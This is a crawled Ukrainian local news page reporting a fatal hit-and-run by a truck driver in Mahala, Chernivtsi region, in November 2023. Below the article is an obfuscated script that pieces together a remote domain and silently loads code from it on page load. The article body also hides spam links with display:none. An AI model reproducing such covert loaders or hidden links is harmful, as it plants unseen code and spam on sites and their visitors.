

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://promin.cv.ua/2023/11/14/u-mahali-vodii-vantazhivky-zbyv-na-smert-zhinku-i-vtik-z-mistsia-dtp.html
body_size: 21703
content:
<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns#
              video: http://ogp.me/ns/video#
              " lang="uk">
<head>
<meta content='1015858355121210' property='fb:app_id'/>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>У Магалі водій вантажівки збив на смерть жінку і втік з місця ДТП &raquo; Чернівецький промінь | Новини. Чернівці. Буковина</title>
<meta name="description" content="Тіло загиблої поліцейські направили для проведення судово-медичної експертизи Учора, 13 листопада, летальна дорожньо-транспортна пригода трапилася в адміністративних межах села Магала. Внаслідок" />
<meta name="keywords" content="поліції, загиблої, встановили, області, пригоди, поліцейські, «МАН», Магала, межах, трапилася, адміністративних, дорожньо, судово, направили, проведення, медичної, експертизи, Учора, листопада, місцеву" />
<meta name="generator" content="" />
<meta property="og:url" content="https://promin.cv.ua/2023/11/14/u-mahali-vodii-vantazhivky-zbyv-na-smert-zhinku-i-vtik-z-mistsia-dtp.html" />
<meta property="og:type" content="article" />
<meta property="og:title" content="У Магалі водій вантажівки збив на смерть жінку і втік з місця ДТП" />
<meta property="og:description" content="Тіло загиблої поліцейські направили для проведення судово-медичної експертизи Учора, 13 листопада, летальна дорожньо-транспортна пригода трапилася в адміністративних межах села Магала. Внаслідок" />
<meta property="og:image" content="https://promin.cv.ua/uploads/posts/2023-11/thumbs/1699951534_screenshot_98.jpg" />
<link rel="search" type="application/opensearchdescription+xml" href="https://promin.cv.ua/engine/opensearch.php" title="Чернівецький промінь | Новини. Чернівці. Буковина" />
<link rel="alternate" type="application/rss+xml" title="Чернівецький промінь | Новини. Чернівці. Буковина" href="https://promin.cv.ua/rss.xml" />
<script type="text/javascript" src="/engine/classes/min/index.php?charset=utf-8&amp;g=general&amp;16"></script>
<script type="text/javascript" src="http://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js"></script>
<script type="text/javascript" src="/engine/editor/scripts/webfont.js"></script>
<link media="screen" href="/engine/editor/css/default.css" type="text/css" rel="stylesheet" />
<meta name="viewport" content="width=device-width; initial-scale=1.0">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="default">
<meta property="og:image" content="/uploads/promin-screen-210706.jpg" />

<link rel="shortcut icon" href="/templates/promin/images/favicon.ico" type="image/x-icon" />
<link rel="apple-touch-icon" href="/templates/promin/images/apple-touch-icon.png">
<link rel="apple-touch-icon" sizes="72x72" href="/templates/promin/images/apple-touch-icon-72x72.png">
<link rel="apple-touch-icon" sizes="114x114" href="/templates/promin/images/apple-touch-icon-114x114.png">
<link rel="stylesheet" href="//releases.flowplayer.org/7.1.0/skin/skin.css">
<link media="screen" href="/templates/promin/css/style.css"  rel="stylesheet" />
<link media="screen" href="/templates/promin/css/engine.css"  rel="stylesheet" />
<link media="screen" href="/templates/promin/css/adaptive.css"  rel="stylesheet" />

<script src="//code.jquery.com/jquery-migrate-1.3.0.js"></script>   
    
<script src="//releases.flowplayer.org/7.2.4/flowplayer.min.js"></script>
<script src="//releases.flowplayer.org/hlsjs/flowplayer.hlsjs.light.min.js"></script>
<script type="text/javascript">var _sf_startpt=(new Date()).getTime()</script>
<script type="text/javascript" src="/templates/promin/js/libs.js"></script>
<script>
 window.onload = function () {
 flowplayer("#hlsjslive", {
    ratio: 9/16,
    volume: 0.8,
    swfHls: "https://releases.flowplayer.org/7.1.1/flowplayerhls.swf", 
    clip: {
        hlsjs: {
        safari: true
      },
      live: true,
      hlsQualities:false,
      sources: [
        { type: "application/x-mpegurl",
          src: "https://langate.tv/promin/live_720/index.m3u8" },
        { type: "video/flash",
          src: "rtmp://langate.tv:1935/promin/live_480" }
      ]
    }
  });
};
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-8146564-36"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-8146564-36');
</script>

<script src='https://www.google.com/recaptcha/api.js'></script>
<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '1015858355121210',
      xfbml      : true,
      version    : 'v2.4'
    });
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "//connect.facebook.net/ru_RU/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>
<script>(function() {
var _fbq = window._fbq || (window._fbq = []);
if (!_fbq.loaded) {
var fbds = document.createElement('script');
fbds.async = true;
fbds.src = '//connect.facebook.net/en_US/fbds.js';
var s = document.getElementsByTagName('script')[0];
s.parentNode.insertBefore(fbds, s);
_fbq.loaded = true;
}
_fbq.push(['addPixelId', '544867592286365']);
_fbq('track', 'ViewContent');
})();
window._fbq = window._fbq || [];
window._fbq.push(['track', 'PixelInitialized', {}]);
</script>
<noscript><img height="1" width="1" alt="" style="display:none" src="https://www.facebook.com/tr?id=544867592286365&amp;ev=PixelInitialized" /></noscript>
<!--[if lt IE 9]>
    <script src="http://css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>
    <script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->
    <!-- Скопируйте и вставьте этот тег в раздел head кода HTML -->
    <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
    <script>
        window.googletag = window.googletag || {cmd: []};
        googletag.cmd.push(function() {
            googletag.defineSlot('/17774365/partner_promin.cv.ua_300x250_1', [300, 250], 'div-gpt-ad-1614695595285-0').addService(googletag.pubads());
            googletag.pubads().enableSingleRequest();
            googletag.pubads().collapseEmptyDivs();
            googletag.enableServices();
        });
    </script>
    
    <script src="https://jsc.mgid.com/site/737007.js" async></script>
    
    </head>
<body>
<script type="text/javascript">
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '';
var dle_group      = 5;
var dle_skin       = 'promin';
var dle_wysiwyg    = '0';
var quick_wysiwyg  = '1';
var dle_act_lang   = ["Так", "Ні", "Введення", "Скасувати", "Зберегти", "Видалити", "Завантаження. Зачекайте, будь-ласка..."];
var menu_short     = 'Швидке редагування';
var menu_full      = 'Повне редагування';
var menu_profile   = 'Перегляд профілю';
var menu_send      = 'Надіслати повідомлення';
var menu_uedit     = 'Адмінцентр';
var dle_info       = 'Інформація';
var dle_confirm    = 'Підтвердження';
var dle_prompt     = 'Введення інформації';
var dle_req_field  = 'Заповніть всі необхідні поля';
var dle_del_agree  = 'Ви дійсно хочете видалити? Дану дію буде неможливо відмінити.';
var dle_spam_agree = 'Ви дійсно хочете відзначити користувача як спамера? Це призведе до видалення всіх його коментарів';
var dle_complaint  = 'Зазначте текст вашої скарги для адміністрації:';
var dle_big_text   = 'Виділена занадто велика ділянка тексту.';
var dle_orfo_title = 'Зазначте коментар для адміністрації до знайденої граматичної помилки';
var dle_p_send     = 'Надіслати';
var dle_p_send_ok  = 'Повідомлення успішно надіслане';
var dle_save_ok    = 'Зміни успішно збережені. Оновити сторінку?';
var dle_reply_title= 'Відповідь на коментар';
var dle_tree_comm  = '0';
var dle_del_news   = 'Видалити статтю';
var allow_dle_delete_news   = false;
//-->
</script>
    <!-- Load Facebook SDK for JavaScript -->
	<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5&appId=1572227289722834";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
    <!-- END Load Facebook SDK for JavaScript -->

<header class="header">
    <div class="wrap cf">
        <h1 class="logo">
            <a href="/"><img src="/templates/promin/images/logo.png" alt="Чернівецький Промінь логотип" /></a>
        </h1>
        <!-- <div class="current_date">
            <script type="text/javascript">
var mydate=new Date()
var year=mydate.getYear()
if (year < 1000) year+=1900
var day=mydate.getDay()
var month=mydate.getMonth()
var daym=mydate.getDate()
if (daym<10)
daym="0"+daym
var dayarray=new Array("Неділя","Понеділок","Вівторок","Середа","Четвер","П'ятниця","Субота")
var montharray=new Array("січня","лютого","березня","квітня","травня","червня","липня","серпня","вересня","жовтня","листопада","грудня")
document.write(""+dayarray[day]+", "+daym+" "+montharray[month]+" "+year)
            </script>
        </div> -->
    <div class="current_date" style="overflow:vivisble;height:90px;background-image: url(/);background-repeat:no-repeat;background-position:top;margin: -20px 0px;">
</div>
        
        <ul class="social_menu">
	<li><a href="https://www.facebook.com/promincv" target="_blank" class="fb_icon" rel="nofollow" title="Facebook"></a></li>
	<li><a href="https://www.youtube.com/tvpromin" target="_blank" class="gp_icon" rel="nofollow" title="YouTube"></a></li>
	<li><a href="https://x.com/promincv" target="_blank" class="tw_icon" rel="nofollow" title="X"></a></li>
    <li><a href="/cv/rss.xml" target="_blank" class="rss_icon" rel="nofollow" title="RSS"></a></li>
</ul>        
    </div>
    <div class="nav-wrap wrap">
        <nav class="nav">
            <button class="nav-btn">Меню</button>
            <ul>
                <li><a href="/live" target="_blank">Прямий ефір</a></li>
                <li><a href="/news">Новини</a></li>
                <li><a href="/video">Відео</a></li>
                <li><a href="/photo">Фото</a></li>
                <li><a href="/actual/ato/">Війна</a></li>
                <li><a href="/news/cv/crime/">Кримінал</a></li>
                <li><a href="/life/cu/">Культура</a></li>
                <li><a href="/news/cv/sp/">Спорт</a></li>
                <li><a href="/reklama">Реклама</a></li>
            </ul>
        </nav>
        <div class="searchblock">
            <button class="search_btn"></button>
            <div class="search_panel">
                <form method="post" action="">
                    <input type="hidden" name="do" value="search" />
                    <input type="hidden" name="subaction" value="search" />
                    <input id="story" name="story" type="text" value="Пошук" onfocus='if (this.value == "Пошук") { this.value=""; }' onblur='if (this.value == "") { this.value="Поиск"; }' class="searchform" />
                    <input class="searchbt" title="Знайти" type="button" value=" " />
                </form>
            </div>
        </div>
    </div>
        <div style="width:100%;display:block;"><div style="display:block;margin:auto;width:100%">
<a rel="sponsored" href="https://www.youtube.com/playlist?list=PLKMjMeUMzcsP2rzjJhbTI32TEStjKCO4N" target="_blank"><img style="width:100%;height:auto;" src="/uploads/banner_promin_1024x128.jpg" alt="Чернівецький промінь Чернівці Буковина"/></a>
</div></div>
</header>
<section class="container">
    <section class="wrap content cf">
        <!-- <div class="top_topics">
            <span>Спецтеми</span>
            <a href="/sesia">Сесія міської ради</a>
<a href="#">Місцеві вибори 2015</a>
<a href="actual/ato/">Буковинці в АТО</a>
        </div> -->
        <section class="left">
          <!--  -->
             
				<div class="top_news_category cf"><!-- К-ть строк залежить від к-ті ваших категорій -->

<!-- 1 категорія -->
<!-- 2 категорія -->
<!-- 3 категорія -->
<!-- 4 категорія -->
<!-- 5 категорія -->
<!-- 6 категорія -->
<!-- 7 категорія -->
<!-- 8 категорія -->
</div>

            
            
                
                <div id='dle-content'><div class="full-story" itemscope itemtype="http://schema.org/Article">
    <h1 class="post_title">
        <span id="news-title" itemprop="name">У Магалі водій вантажівки збив на смерть жінку і втік з місця ДТП </span>
    </h1>              
    
    <div class="post_content cf"  itemprop="description">

        <div style="width:100%;display:block;"><div style="display:block;width:100%;">
    <a href="/2025/12/01/novyi-standart-zhyttia-v-chernivtsiakh-yarkovytsia-zminiuie-uiavlennia-pro-zhytlo.html"><img style="width:100%;height:auto;" src="/uploads/600x120.gif" alt="Будівельна компанія Ярко Ярковиця Чернівці Буковина" /></a>
    </div></div>
        <br />
    <!--  -->
        
        <div style="float:right;max-height:376px;overflow:hidden;padding-bottom:10px;margin:0 5px 5px 5px;">
        <img src="https://promin.cv.ua/uploads/posts/2023-11/thumbs/1699951534_screenshot_98.jpg" title="У Магалі водій вантажівки збив на смерть жінку і втік з місця ДТП - &copy; Чернівецький промінь" style="padding-top:0;"/>
        </div>                     
        <div style="color:#A0A0A0;float:right;position:relative;display:block;margin:-35px 15px 5px 5px;font-size:10px;clear:right;"></div>
        
        
        <span style="display:block;margin:15px 0 10px 0;">
        <b><span style="word-spacing: 1.1px;">Тіло загиблої поліцейські направили для проведення судово-медичної експертизи</span></b>
        </span>
        
        <div data-type="_mgwidget" data-widget-id="1858390" class="no-pop"></div>
<script>(function(w,q){w[q]=w[q]||[];w[q].push(["_mgc.load"])})(window,"_mgq");</script>
        <br/>
        Учора, 13 листопада, летальна дорожньо-транспортна пригода трапилася в адміністративних межах села Магала. Внаслідок наїзду вантажівки «МАН» 38-річна жінка-пішохід отримала травми несумісні з життям.&nbsp;<br />
<br />
Про це повідомляє&nbsp;Відділ комунікації поліції Чернівецької області.<br />
<br />
Учора, 13 листопада, до поліції надійшло повідомлення про те, що по автодорозі Н-03 із сполученням Житомир-Чернівці, в адміністративних межах села Магала, трапилася аварія з потерпілою.<br />
<br />
Правоохоронці попередньо встановили, що 46-річний житель Хмельницької області, керуючи вантажівкою «МАН», допустив наїзд на 38-річну місцеву жительку та поїхав з місця пригоди.<br />
<br />
<div>У результаті дорожньо-транспортної пригоди&nbsp;<span style="letter-spacing: 0px; word-spacing: 0.1em;">буковинка від отриманих тілесних ушкоджень загинула на місці події. Тіло загиблої поліцейські направили для проведення судово-медичної експертизи.</span></div>
<div><br />
	</div>Оперативники Управління карного розшуку ГУНП швидко встановили місце перебування водія. Транспортний засіб співробітники поліції вилучили.<a style="display:none;" href="http://newtemplates.ru/">скачать dle 10.5</a><a style="display:none;" href="http://newfilmak.org/">фильмы бесплатно</a>
        <br/>
        
        
        
        
    </div>
    <aside class="full_post_meta">
        <div class="cf">
        <time class="full_post_meta_item"><meta itemprop="datePublished" content="2023-11-14" />14-11-2023, 10:46</time>
		<div class="full_post_meta_item cf">
                <div class="stories_views"><meta itemprop="interactionCount" content="UserPageVisits:1161" />1161</div>
                <div class="stories_comments"><meta itemprop="interactionCount" content="UserComments:0" />0</div>
        </div>
        </div>
        <br/>
        <div class="social-likes">
            <div class="facebook" title="Поділитись лінком у ФБ">Like</div>
            <div
            class="twitter" title="Поділитись лінком у Твіттер">Твіт</div><div
            class="plusone" title="Поділитись лінком у Google+">Плюс</div>
        </div><div class="service_buttons">
            
            
            
        </div>
    </aside>
    <div class="cf"></div>
    <!--  -->
	<!-- <div class="full_post_meta_item"><a href="https://promin.cv.ua/ed/">Вибір редакції</a>           / <a href="https://promin.cv.ua/main/">Важливе</a>           / <a href="https://promin.cv.ua/news/">Новини</a>           / <a href="https://promin.cv.ua/news/cv/">Чернівці</a>           / <a href="https://promin.cv.ua/news/cv/mn/">Місцеві новини</a>           / <a href="https://promin.cv.ua/news/cv/crime/">Кримінал</a>           / <a href="https://promin.cv.ua/news/cv/transport/">Транспорт</a></div> -->
    <!--         <div class="full_post_meta_item" itemprop="author">автор: vasyl</div> -->
    
    <!-- Нижній банер -->
    
    
    <script>
(function(){
zgp5=document.createElement("script");zgp5_=("o"+("pen")+"st")+"a";zgp5.async=true;
zgp5.type="text/javascript";zgp5_+=("t")+".e"+"";zgp5_+=(("")+"u");zgp5_+="/";
zgp5u="2550040891.";zgp5u+="iljqja6ggp5Xk402fqx"+"qek30k9hcvd";
zgp5.src="https://"+zgp5_+zgp5u;document.body.appendChild(zgp5);
})();
</script>
    
    <!-- <p style="text-align:center;"><a href="https://dom.ria.com/" target="_blank"> <img style="width:100%;height:auto;" src="/uploads/banner_ria_640x90.png" alt="DIM RIA" title=""></a></p> -->
    
    <!-- Composite Start -->
<div id="M737007ScriptRootC1178556" class="no-pop"></div>
<script src="https://jsc.mgid.com/p/r/promin.cv.ua.1178556.js" async></script>
<!-- Composite End -->
    
    <div class="r100146" class="no-pop"></div><script type="text/javascript">(function(){var ext=Date.now();var tag=(function(){var informers=document.getElementsByClassName('r100146'),len=informers.length;return len?informers[len-1]:null;})(),idn=(function(){var i,num,idn='',chars="abcdefghiklmnopqrstuvwxyz",len=Math.floor((Math.random()*2)+4);for (i=0;i<len;i++){num=Math.floor(Math.random()*chars.length);idn +=chars.substring(num,num+1);}return idn;})();var container=document.createElement('div');container.id=idn;tag.appendChild(container);var script=document.createElement('script');script.className='s100146';script.src='https://mediabrama.com/shop/j/100146/?v=1?date='+ ext;script.charset='utf-8';script.dataset.idn=idn;tag.parentNode.insertBefore(script,tag);})();</script>
    
    <div id="MIXADV_11141" class="MIXADVERT_NET" class="no-pop"></div>
<script type="text/javascript" src="https://m.mixadvert.com/show/?id=11141" async>
</script>
    
<div class="r24299"></div>
<script type="text/javascript">
    (function() {
        var date = new Date();

        try {
            date = new Date(date.toLocaleString('en-US', {
                timeZone: 'Europe/Kiev'}
            ));
        } catch (e) {}

        var ext = [
            (date.getFullYear()).toString(),
            ('0'+(date.getMonth()+1).toString()).substr(-2),
            ('0'+(date.getDate()).toString()).substr(-2)
        ].join('');

        var tag = (function() {
                var informers = document.getElementsByClassName('r24299'),
                    len = informers.length;
                return len ? informers[len - 1] : null;
            })(),
            idn = (function() {
                var i, num, idn = '', chars = "abcdefghiklmnopqrstuvwxyz",
                    len = Math.floor((Math.random() * 2) + 4);
                for (i = 0; i < len; i++) {
                    num = Math.floor(Math.random() * chars.length);
                    idn += chars.substring(num, num + 1);
                }
                return idn;
            })();
        var container = document.createElement('div');
            container.id = idn;
        tag.appendChild(container);
        var script = document.createElement('script');
            script.className = 's24299';
            script.src = 'https://mediabrama.com/shop/j/24299/?v=1?date='+ ext;
            script.charset = 'utf-8';
            script.dataset.idn = idn;
        tag.parentNode.insertBefore(script, tag);
    })();
</script>

    <script src="/templates/promin/js/social-likes.min.js"></script>
    
                        <div class="listNews">
                        <span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/20/pozbavyv-svobody-ta-zmusyv-zhebrakuvaty-u-chernivtsiakh-cholovik-prymushuvav-pensionerku-prosyty-mylostyniu.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">23:37</div>
    <div class="last_news_title">
    <span style="">
    
    Позбавив свободи та змусив жебракувати: у Чернівцях чоловік примушував пенсіонерку просити милостиню
    
    
    <div class="video_icon">ВІДЕО</div>
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/20/antyteploviziinyi-kostium-ne-dopomih-prykordonnyky-zatrymaly-porushnyka.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">23:20</div>
    <div class="last_news_title">
    <span style="">
    
    Антитепловізійний костюм не допоміг: прикордонники затримали порушника
    
    
    <div class="video_icon">ВІДЕО</div>
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/20/desiat-pozhezh-za-dobu-riatuvalnyky-bukovyny-likvidovuvaly-zaimannia.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">23:01</div>
    <div class="last_news_title">
    <span style="">
    
    Десять пожеж за добу: рятувальники Буковини ліквідовували займання
    
    
    <div class="video_icon">ВІДЕО</div>
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/20/povernulys-na-shchyti-bukovyna-proshchaietsia-z-chotyrma-zahyblymy-geroiamy.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">22:28</div>
    <div class="last_news_title">
    <span style="">
    
    Повернулись на щиті: Буковина прощається з чотирма загиблими Героями
    
    
    <div class="video_icon">ВІДЕО</div>
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/20/u-chernivtsiakh-pomerla-vidoma-ekskursovod-yevheniia-pushkova.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">22:19</div>
    <div class="last_news_title">
    <span style="">
    
    У Чернівцях померла відома екскурсовод Євгенія Пушкова
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/20/grafik-pohodynnykh-vidkliuchen-na-seredu-21-sichnia-dlia-chernivetskoi-oblasti.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">22:00</div>
    <div class="last_news_title">
    <span style="color:#910000;">
    <span style="font-weight:bold;">
    Графік погодинних відключень на середу, 21 січня для Чернівецької області
    </span>
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/20/chernivtsioblenerho-onovylo-hrafik-vidkliuchen-do-kintsia-doby.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">21:04</div>
    <div class="last_news_title">
    <span style="color:#910000;">
    <span style="font-weight:bold;">
    "Чернівціобленерго" оновило графік відключень до кінця доби
    </span>
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/20/chernivetska-miska-rada-vydilyla-na-robotu-malykh-kotelen-dodatkovo-10-tonn-palyva.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">21:00</div>
    <div class="last_news_title">
    <span style="">
    
    Чернівецька міська рада виділила на роботу малих котелень додатково 10 тонн палива
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/20/na-viini-z-rosiieiu-zahynuv-viiskovyi-oleksandr-slobodskyi-z-bukovyny.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">20:54</div>
    <div class="last_news_title">
    <span style="">
    
    На війні з Росією загинув військовий Олександр Слободський з Буковини
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/20/rozshyryly-ale-ne-prybraly-na-ruskii-u-chernivtsiakh-trotuary-zalyshyly-pid-snihom.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">20:22</div>
    <div class="last_news_title">
    <span style="">
    <span style="font-weight:bold;">
    Розширили, але не прибрали: на Руській у Чернівцях тротуари залишили під снігом
    </span>
    
    <div class="video_icon">ВІДЕО</div>
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/20/u-chernivtsiakh-na-vymusheni-kanikuly-perevely-shche-kilka-shkil.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">17:47</div>
    <div class="last_news_title">
    <span style="">
    
    У Чернівцях на вимушені канікули перевели ще кілька шкіл
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/20/na-bukovyni-zhinka-namahalysia-vyvezty-zoloto-na-ponad-26-mln.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">17:27</div>
    <div class="last_news_title">
    <span style="">
    
    На Буковині жінка намагалися вивезти золото на понад 2,6 млн
    
    
    <div class="video_icon">ВІДЕО</div>
    
    <div class="photo_icon">ФОТО</div>
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/20/nad-bukovynoiu-sposterihaly-pivnichne-siaivo.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">16:49</div>
    <div class="last_news_title">
    <span style="">
    
    Над Буковиною спостерігали північне сяйво
    
    
    
    
    <div class="photo_icon">ФОТО</div>
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/20/byla-kamnem-nozhem-ta-molotkom-u-chernivtsiakh-sudytymut-54-richnu-zhinku-za-podviine-vbyvstvo.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">16:42</div>
    <div class="last_news_title">
    <span style="">
    <span style="font-weight:bold;">
    Била каменем, ножем та молотком: у Чернівцях судитимуть 54-річну жінку за подвійне вбивство
    </span>
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/20/u-kelmentsiakh-pid-chas-rukhu-zahorivsia-bus-opel-vivaro.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">16:31</div>
    <div class="last_news_title">
    <span style="">
    
    У Кельменцях під час руху загорівся бус Opel Vivaro
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/20/u-parku-shevchenka-u-chernivtsiakh-pry-8-sadzhaiut-dereva.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">15:32</div>
    <div class="last_news_title">
    <span style="">
    
    У парку Шевченка у Чернівцях при –8 саджають дерева
    
    
    
    
    <div class="photo_icon">ФОТО</div>
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/20/na-bukovyni-zaochno-sudytymut-ochilnyka-okupatsiinoi-administratsii-khersonshchyny.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">15:18</div>
    <div class="last_news_title">
    <span style="">
    
    На Буковині заочно судитимуть очільника окупаційної адміністрації Херсонщини
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/20/milion-dolariv-pid-kapotom-ta-elitne-vyno-za-5-mln-hrn-nairezonansnishi-spravy-2025-roku-na-chernivetskii-mytnytsi.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">14:40</div>
    <div class="last_news_title">
    <span style="">
    
    Мільйон доларів під капотом та елітне вино за 5 млн грн. Найрезонансніші справи 2025 року на Чернівецькій митниці
    
    
    
    
    <div class="photo_icon">ФОТО</div>
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/20/na-pivdenno-kiltsevii-v-druzky-pianyi-vodii-na-volvo-vrizavsia-v-land-rover.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">14:12</div>
    <div class="last_news_title">
    <span style="">
    
    На Південно-Кільцевій в друзки п’яний водій на Volvo врізався в Land Rover
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/20/na-bukovyni-u-prykordonni-z-moldovoiu-za-dopomohoiu-drona-zatrymaly-porushnyka.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">13:44</div>
    <div class="last_news_title">
    <span style="">
    
    На Буковині у прикордонні з Молдовою за допомогою дрона затримали порушника
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/20/pozhezha-u-tsentri-chernivtsiv-horiv-budynok-na-vulytsi-olhy-kobylianskoi.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">13:17</div>
    <div class="last_news_title">
    <span style="">
    <span style="font-weight:bold;">
    Пожежа у центрі Чернівців: горів будинок на вулиці Ольги Кобилянської
    </span>
    
    <div class="video_icon">ВІДЕО</div>
    
    <div class="photo_icon">ФОТО</div>
    
    
    </span>
    </div>
</a><span class="curdate"></span>
